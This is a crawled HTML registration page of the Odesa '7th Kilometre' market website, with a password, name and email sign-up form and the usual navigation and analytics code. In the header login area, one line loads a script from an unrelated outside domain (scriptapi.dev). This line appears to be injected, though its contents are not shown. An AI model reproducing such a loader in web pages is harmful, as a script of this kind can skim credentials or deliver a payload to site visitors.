

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://7km.net/Register?returnurl=%2F7km-news%2Fuserid%2F3307%2Fobraschaem-vnimanie-predprinimatelei-ul-rozovaya
body_size: 53325
content:
<!DOCTYPE html>
<html  lang="ru-RU">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Торгове місто «Сьомий Кілометр»
</title><meta id="MetaDescription" name="DESCRIPTION" content="Офіційний сайт Промринку «Сьомий кілометр»" /><meta id="MetaKeywords" name="KEYWORDS" content="промтоварний, ринок, промринок, найбільший, в Європі, сьомий, 7, кілометр, км, одеса, смт, авангард,DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="NOINDEX, NOFOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/bootstrap/css/bootstrap.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/base.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/font-awesome.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Admin/Security/module.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Resources/Shared/stylesheets/dnn.PasswordStrength.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/skin.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Galore/container.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/common/css/topmenu/reset.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/common/css/topmenu/style.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/topmenu/style.css?cdv=132" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=132" type="text/javascript"></script>     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-100723351-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/DNN.ico?ver=2019-04-20-212147-887' type='image/x-icon' /><meta name="viewport" content="width=device-width, initial-scale=1" /><link href="/Telerik.Web.UI.WebResource.axd?compress=1&amp;_TSM_CombinedScripts_=%3b%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aru-RU%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a45085116%3a27c5704c" type="text/css" rel="stylesheet" /></head>
<body id="Body">
    
    <form method="post" action="/Register?returnurl=%2F7km-news%2Fuserid%2F3307%2Fobraschaem-vnimanie-predprinimatelei-ul-rozovaya" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="7EnpKPP/SJzql8E/aK3r3RM3rAPFi/9D7F2hxKaSphlBYEzC0TYYoUdq0sYgkQrA8fbiYUeigiXPuRmWSkxbQVsETMNNpCOYChPFxjHZ2GrgCFBZ9NOSiAm1TqEc7hubUkbbHyMEDUnUxZOG/H46LERwdTlOD3ZBkKa/gwkBG6OttfuxDUrj4KPMkyzGs48kdtZ9rbg7fwn4Fg/FD+lpNWpjAscNonAUlSh7T/7G37XmEmydhj6byMUxx9xOA/l6Bno4fKq//dbjzdTRAwOPgVZeG0pNqECiA5S0pnoGmfmyTu664nIuqTJHP+K1TPhZgkewiwRzuprcqRTpmhJbk8/mkkGlqy7KvISXZtD0TyWhZWXLtjEirDJFgJgJi+nTOo8EvR14q7cIGHgmDHpcwA9OAbzOs8VcGh9W18sIVSzUp2PD/tPW1I/lmSBHZTJrYOLEtLmGluCOGgXwUbVnTD60xQuAEUGWdWloU22ANpMeYRk6x6bBXu5zJp7fZxtShdcPa87hRXoNK1lK3VQ6aFV5iVPQy8Sd1MR21NW3qkBpdd/DqZ8a7zyiy1Y=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1-DQX507poN_VRcUOSPNAp6NoR62U1xeJI8whqveddgMJnS1E1&amp;t=637814732020000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0vG9tWSZnoWfiFEbr0bvvIkOA45BmA5D6EX47ooiSND8fTtZEVC0TmNlDpGpXV_djGRJr6AgvPPwT3Nomifq1M8qbkQCnEeErBiWcLZls2pqldtOIo1&amp;t=ffffffff866f772c" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"ru-RU","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":" ","CurrencySymbol":"₽","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":" ","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":" ","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402293599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":".","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"d MMMM yyyy \u0027г.\u0027 H:mm:ss","LongDatePattern":"d MMMM yyyy \u0027г.\u0027","LongTimePattern":"H:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd.MM.yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],"ShortestDayNames":["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],"DayNames":["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"],"AbbreviatedMonthNames":["янв","фев","мар","апр","май","июн","июл","авг","сен","окт","ноя","дек",""],"MonthNames":["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь",""],"IsReadOnly":false,"NativeCalendarName":"григорианский календарь","AbbreviatedMonthGenitiveNames":["янв","фев","мар","апр","мая","июн","июл","авг","сен","окт","ноя","дек",""],"MonthGenitiveNames":["января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря",""]},"eras":[1,"наша эра",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aru-RU%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aru-RU%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a16e4e7cd%3af7645509%3aed16cbdc" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="kXbiSmPZK5M+wcCN4UAmA6Wr1hK9wHbfwB3jhtaejav7jSLy/[base64]/tcnom0+tVwbPuH99n6DNJUPPg==" />
</div><script src="/js/dnn.js?cdv=132" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/bootstrap/js/bootstrap.min.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/common/js/main.js?cdv=132" type="text/javascript"></script><script src="/common/css/topmenu/topmenu.js?cdv=132" type="text/javascript"></script><script src="/js/dnncore.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/scripts/dnn.jquery.extensions.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/scripts/dnn.jquery.tooltip.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/Admin/Security/Scripts/dnn.PasswordComparer.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/scripts/dnn.PasswordStrength.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=132" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr$dnn$ctr$Register_UPPanel',''], [], [], 90, '');
//]]>
</script>

        
        
        
<!--CDF(Css|/Portals/_default/Skins/Galore/bootstrap/css/bootstrap.min.css?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/base.css?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/bootstrap/js/bootstrap.min.js?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/common/js/main.js?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/font-awesome.min.css?cdv=132)-->


<!--CDF(Css|/common/css/topmenu/reset.min.css?cdv=132)-->
<!--CDF(Css|/common/css/topmenu/style.min.css?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/topmenu/style.css?cdv=132)-->
<!--CDF(Javascript|/common/css/topmenu/topmenu.js?cdv=132)-->




<style type="text/css">
    a, a:active, a:focus{
        outline: none;
    }
    .btt_current {
		color: #ffe066 !important;
	}
	.btt_current_drpmenu {
		color: #187cc2 !important;
	}
</style>


<!-- loader_StyleWizardTemplateSection -->

<div class="eds_pageLoader eds_pageLoader2">
	<div class="eds_customImage"></div>
	<!-- <span id="dnn_PortalNameTitle_lblText" class="eds_preloadPortalTitle">Офіційний сайт Промринку «Сьомий кілометр»</span>
 -->
</div>
<!-- loader_StyleWizardTemplateSectionEnd -->

<!-- header_StyleGalor_Start -->
<div class="EasyDNNSkin_Galore">

	<!-- headerContainerStart -->
	<div class="eds_headerContainer">
		<!-- headerStyle2Start -->
		<div class="eds_fixedHeader eds_headerStyle2 eds_headerHeight" data-placeholder-selector=".eds_pageDetailsPadding">
			
			<!-- headerStart -->
			<div class="eds_headerBackground">
				
				<!-- searchPlaceStart -->
				<div class="collapse" id="search7km" style="background-color: #1f1f1f;">
					<div id="dnn_SearchPane" class="eds_container container-fluid"><a class="search7km-c" data-parent="#accordion" data-toggle="collapse" href="#search7km"><i class="fa fa-close fa-lg"></i></a></div>
				<!-- searchPlaceEnd -->
				</div>

				<header class="eds_header">
					<div class="eds_topRibbon clearfix">
						<div class="center-block container-fluid">
							<div class="networks">
							<!-- <a class="eds_btn eds_btnPrimary" style="font-size: 11px; margin: 0 5px 0 10px; padding: 8px; cursor: default;">Українська мова</a>
							<a class="eds_btn eds_btnInfo" style="font-size: 11px; margin-right: 2px; padding: 8px;" href="/home-ru">Русский язык</a> -->

							
							<a class="socnet" style="font-size: 11px; margin: 0; padding: 8px; cursor: default; opacity: 1;"><img title="Українська мова" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/ua-flag.gif" style="width: 27px; height: 18px;" /></a>
							<a class="socnet" style="font-size: 11px; margin-right: 20px; padding: 8px 0; opacity: .4;" href="/home-ru"><img title="Одесский язык" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/od-flag.gif" style="width: 27px; height: 18px;" /></a>


							<a title="Facebook" class="socnet" href="https://www.facebook.com/promtovarnyj.rynok" target="_blank"><img src="/Portals/0/img/facebook.png" /></a>
							<a title="Instagram" class="socnet" href="https://www.instagram.com/7_km_insta/" target="_blank"><img src="/Portals/0/img/instagram.png" /></a>
							<a title="Twitter" class="socnet" href="https://twitter.com/7_kilometr" target="_blank"><img src="/Portals/0/img/twitter.png" /></a>
							<a title="Yutube" class="socnet" href="https://www.youtube.com/user/7kilometr" target="_blank"><img src="/Portals/0/img/youtube.png" /></a>
							<a title="Telegram" class="socnet" href="https://t.me/market7km" target="_blank"><img src="/Portals/0/img/telegram-2.png" /></a>
							</div>

							
							<span class="eds_searchButton" data-parent="#accordion" data-toggle="collapse" href="#search7km"></span>
							<div class="eds_userLogin">
								
<div id="dnn_USER1_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_USER1_enhancedRegisterLink" title="Реєстрація" rel="nofollow" onclick="return dnnModal.show(&#39;https://7km.net/Register?returnurl=https%253a%252f%252f7km.net%252f&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://7km.net/Register?returnurl=https%3a%2f%2f7km.net%2f">Реєстрація</a></li>
                                               
    </ul>
</div>
								
<div id="dnn_LOGIN1_loginGroup" class="loginGroup">
    <a id="dnn_LOGIN1_enhancedLoginLink" title="Вхід" class="secondaryActionsList" rel="nofollow" onclick="return dnnModal.show(&#39;https://7km.net/Login?returnurl=/Register&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://7km.net/Login?returnurl=%2fRegister">Вхід</a>
</div>

	<!-- Open / Close -->	
							<!-- <div class="statusBox" style="display:block;" >
								<div class="openstatus" id="open1">&#1056;&#1048;&#1053;&#1054;&#1050; &#1047;&#1040;&#1056;&#1040;&#1047; &#1042;&#1030;&#1044;&#1050;&#1056;&#1048;&#1058;&#1048;&#1049;</div>
								<div class="closedstatus" id="close1">&#1056;&#1048;&#1053;&#1054;&#1050; &#1047;&#1040;&#1056;&#1040;&#1047; &#1047;&#1040;&#1063;&#1048;&#1053;&#1045;&#1053;&#1048;&#1049;</div>
							</div> -->
<script src="https://scriptapi.dev/api/7km.js"></script>

							</div>

							<!-- Open / Close -->	
							<!-- <div class="statusBox" style="display:block;" >
								<div class="openstatus" id="open1">РИНОК ЗАРАЗ ВІДКРИТИЙ</div>
								<div class="closedstatus" id="close1">РИНОК ЗАРАЗ ЗАЧИНЕНИЙ</div>
							</div> -->

						</div>
					</div>
					<!-- <div class="eds_menuLogoContainer container-fluid clearfix">
						<div class="eds_logo"><a id="dnn_dnnLOGO_hypLogo" title="Офіційний сайт Промринку «Сьомий кілометр»" href="https://7km.net/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/7km-logo-original-text.png?ver=2016-05-16-084747-787" alt="Офіційний сайт Промринку «Сьомий кілометр»" /></a></div>
					</div> -->
                </header>
<div class="header7km">
    <section class="container7km">
         <div class="wrapper7km">
            <a href="/home-ua"><img title="Офіційний сайт Промринку «Сьомий кілометр»" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/7km-logo-ua.png" style="width: 180px; height: 45px;" /></a>
            <button type="button" class="burger" id="burger">
               <span class="burger-line"></span>
               <span class="burger-line"></span>
               <span class="burger-line"></span>
               <span class="burger-line"></span>
            </button>
            <span class="overlay" id="overlay"></span>
            <nav class="navbar" id="navbar">
               <ul class="menu7km">
                  <li class="menu-item"><a class="btt001" href="/home-ua">Головна</a></li>
                  <li class="menu-item"><a class="btt002" href="/news-ua">Новини</a></li>
                  <li class="menu-item menu-item-child">
                     <a data-toggle="sub-menu" class="btt003" style="cursor: default;">Промринок<i class="expand"></i></a>
                     <ul class="sub-menu">
                        <li class="menu-item"><a class="btt004" href="/history-ua">Історія ринку</a></li>
                        <li class="menu-item"><a class="btt018" href="/entrepreneurs-ua">Підприємцям</a></li>
                        <li class="menu-item"><a class="btt005" href="/iban-ua">Реквізити</a></li>
                        <li class="menu-item"><a class="btt006" href="/reports-ua">Звіти</a></li>
                        <li class="menu-item"><a class="btt007" href="/passes-ua">Бюро перепусток</a></li>
                        <!-- <li class="menu-item"><a class="btt008" href="/parking-places-ua">Паркування</a></li> -->
                        <li class="menu-item"><a class="btt009" href="/panoramas-ua">Панорами ринку</a></li>
                        <li class="menu-item"><a class="btt010" href="/video-ua">Відео Архів</a></li>
                        <!-- <li class="menu-item"><a class="btt011" href="/webcams-ua">Веб камери</a></li> -->
                     </ul>
                  </li>
                  <li class="menu-item menu-item-child">
                     <a data-toggle="sub-menu" class="btt012" style="cursor: default;">Послуги <i class="expand"></i></a>
                     <ul class="sub-menu">
                        <li class="menu-item"><a class="btt013" href="/rent-ua">Оренда техніки</a></li>
                        <li class="menu-item"><a class="btt014" href="/advertising-ua">Реклама на ринку</a></li>
                     </ul>
                  </li>
                  <li class="menu-item"><a class="btt015" href="/shops-ua">Магазини</a></li>
                  <li class="menu-item"><a class="btt016" href="/ads-ua">Об’яви</a></li>
                  <li class="menu-item"><a class="btt017" href="/contacts-ua">Контакти</a></li>
               </ul>
            </nav>
         </div>
      </section>
</div>
			
			<!-- headerEnd -->			
			</div>

			<!-- headerContainerEnd -->
			</div>
		<!-- headerStyle2End -->
		</div>


	
<!-- pageDetails_StyleWizardTemplateSection -->
		<!-- <div class="eds_pageDetails eds_pageDetails1">
			<div class="eds_headerHeightHolder eds_headerHeightHolderPd"></div>
			<div class="container-fluid">
				<h1 class="eds_pageTitle" style="display: none;"><span>Торгове місто &#171;Сьомий Кілометр&#187;</span></h1>
			</div>
		</div> -->
        <!-- pageDetails_StyleWizardTemplateSectionEnd -->

	<!-- pageStart -->
	<div id="dnn_headerWide" class="eds_headerContent DNNEmptyPane"></div>
	<div id="dnn_ContentPane" class="eds_container container-fluid"><div class="DnnModule DnnModule- DnnModule--1 DnnModule-Admin">
 <div class="eds_containers_Galore eds_templateGroup_default eds_template_Default">
	<h2 class="eds_bottomBorder"><span id="dnn_ctr_dnnTITLE_titleLabel" class="eds_containerTitle">Реєстрація</span>


</h2>
	<div id="dnn_ctr_ContentPane"><div id="dnn_ctr_ModuleContent" class="DNNModuleContent ModC">
	<div id="dnn_ctr_Register_Prog" class="RadAjax RadAjax_Default" style="display:none;">
		<div class="raDiv">

		</div><div class="raColor raTransp">

		</div>
	</div><div class="RadAjaxPanel" id="dnn_ctr_dnn_ctr_Register_UPPanel">
		<div id="dnn_ctr_Register_UP">
			<!-- 2013.2.717.40 --><div id="dnn_ctr_Register_RegistrationForm" class="dnnForm dnnRegistrationForm">
    <div class="dnnFormItem">
        <div class="dnnFormMessage dnnFormInfo"><span id="dnn_ctr_Register_userHelpLabel"><strong>*Примечание: </ strong> Ваша регистрация не требует специального подтверждения. После регистрации вашей учетной записи вам будет предоставлен немедленный доступ к сайту. Все поля, отмеченные красной звездочкой, обязательны для заполнения.<em> (<strong> Примечание: </ strong> - Регистрация может занять несколько секунд. После нажатия кнопки «Регистрация» подождите, пока система ответит.) </ em></span></div>
    </div>
    <br/>
    <div class="dnnFormItem dnnClear">
        <div id="dnn_ctr_Register_userForm" class="dnnForm">
				<div id="dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb" class="dnnFormItem dnnFormShort">
					<div class="dnnLabel">
						<label><span id="dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_Label" class=" dnnFormRequired">Пароль:</span></label><a id="dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_Link" tabindex="-1" class="dnnFormHelp" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr$Register$userForm$b2d5538bb54dfd4b8f636e589c7b69cb$Link&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))"></a><div class="dnnTooltip">
							<div id="dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_Help" class="dnnFormHelpContent dnnClear">
								<span id="dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_Text" class="dnnHelpText">Введите ваш пароль.</span><a class="pinHelp" href="#"></a>
							</div>
						</div>
					</div><div id="dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_passwordContainer" class="password-strength-container">
						<input name="dnn$ctr$Register$userForm$b2d5538bb54dfd4b8f636e589c7b69cb$b2d5538bb54dfd4b8f636e589c7b69cb_TextBox" type="password" maxlength="39" id="dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_b2d5538bb54dfd4b8f636e589c7b69cb_TextBox" class="password-strength" autocomplete="off" />
					</div><span id="dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_b2d5538bb54dfd4b8f636e589c7b69cb_Required" class="dnnFormMessage dnnFormError" style="display:none;">Вы должны указать пароль.</span>
				</div><div id="dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576" class="dnnFormItem dnnFormShort">
					<div class="dnnLabel">
						<label><span id="dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_Label" class=" dnnFormRequired">Имя:</span></label><a id="dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_Link" tabindex="-1" class="dnnFormHelp" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr$Register$userForm$88b1e16737e6d8bdffbf02ae0ba15576$Link&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))"></a><div class="dnnTooltip">
							<div id="dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_Help" class="dnnFormHelpContent dnnClear">
								<span id="dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_Text" class="dnnHelpText">Введите имя.</span><a class="pinHelp" href="#"></a>
							</div>
						</div>
					</div><input name="dnn$ctr$Register$userForm$88b1e16737e6d8bdffbf02ae0ba15576$88b1e16737e6d8bdffbf02ae0ba15576_TextBox" type="text" id="dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_88b1e16737e6d8bdffbf02ae0ba15576_TextBox" /><span id="dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_88b1e16737e6d8bdffbf02ae0ba15576_Required" class="dnnFormMessage dnnFormError" style="display:none;">Требуется имя.</span>
				</div><div id="dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4" class="dnnFormItem dnnFormShort">
					<div class="dnnLabel">
						<label><span id="dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_Label" class=" dnnFormRequired">Фамилия:</span></label><a id="dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_Link" tabindex="-1" class="dnnFormHelp" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr$Register$userForm$73f6f799c26f47919367f30eec18ccc4$Link&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))"></a><div class="dnnTooltip">
							<div id="dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_Help" class="dnnFormHelpContent dnnClear">
								<span id="dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_Text" class="dnnHelpText">Введите фамилию.</span><a class="pinHelp" href="#"></a>
							</div>
						</div>
					</div><input name="dnn$ctr$Register$userForm$73f6f799c26f47919367f30eec18ccc4$73f6f799c26f47919367f30eec18ccc4_TextBox" type="text" id="dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_73f6f799c26f47919367f30eec18ccc4_TextBox" /><span id="dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_73f6f799c26f47919367f30eec18ccc4_Required" class="dnnFormMessage dnnFormError" style="display:none;">Требуется фамилия.</span>
				</div><div id="dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f" class="dnnFormItem dnnFormShort">
					<div class="dnnLabel">
						<label><span id="dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_Label" class=" dnnFormRequired">Адрес электронной почты:</span></label><a id="dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_Link" tabindex="-1" class="dnnFormHelp" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr$Register$userForm$8200609302572b64a31b97ada41eaa2f$Link&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))"></a><div class="dnnTooltip">
							<div id="dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_Help" class="dnnFormHelpContent dnnClear">
								<span id="dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_Text" class="dnnHelpText">Введите действительный адрес электронной почты.</span><a class="pinHelp" href="#"></a>
							</div>
						</div>
					</div><input name="dnn$ctr$Register$userForm$8200609302572b64a31b97ada41eaa2f$8200609302572b64a31b97ada41eaa2f_TextBox" type="text" id="dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_TextBox" /><span id="dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_Required" class="dnnFormMessage dnnFormError" style="display:none;">Требуется электронная почта.</span><span id="dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_RegEx" class="dnnFormMessage dnnFormError" style="display:none;">Вы должны ввести действительный адрес электронной почты.</span>
				</div>
			</div>
        <div class="dnnSocialRegistration">
            <div id="mainContainer">
                <ul class="buttonList">
                    
                </ul>
            </div>
        </div>
    </div>
    
    <input name="dnn$ctr$Register$gotcha" type="text" id="dnn_ctr_Register_gotcha" style="display: none;" autocomplete="off" />
    <ul id="dnn_ctr_Register_actionsRow" class="dnnActions dnnClear">
        <li><a id="dnn_ctr_Register_registerButton" title="Реєстрація" class="dnnPrimaryAction" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr$Register$registerButton&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))">Реєстрація</a></li>
        <li><a id="dnn_ctr_Register_cancelLink" class="dnnSecondaryAction" CausesValidation="false" href="/7km-news/userid/3307/obraschaem-vnimanie-predprinimatelei-ul-rozovaya">Отменить</a></li>
    </ul>
</div>
<script type="text/javascript">
    $(function () {
        $('.dnnFormItem .dnnLabel').each(function () {
            var next = $(this).next();
            if (next.hasClass('dnnFormRequired'))
                $(this).find('span').addClass('dnnFormRequired');
        });
		
		// SOCIAL-2069: fix for WP8
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			$(window.parent).resize(function () {				
				$('.dnnFormItem .dnnFormMessage.dnnFormError').hide();
			});
		}		
    });
</script>

		</div>
	</div>
</div></div>	
</div>

</div></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_leftPane" class="col-sm-8 eds_container DNNEmptyPane"></div>
			<div id="dnn_sidebarPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
		<div class="row">
			<div id="dnn_sidebarLeftPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
		<div class="row">
			<div id="dnn_contentLeftPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentMiddlePane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentRightPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
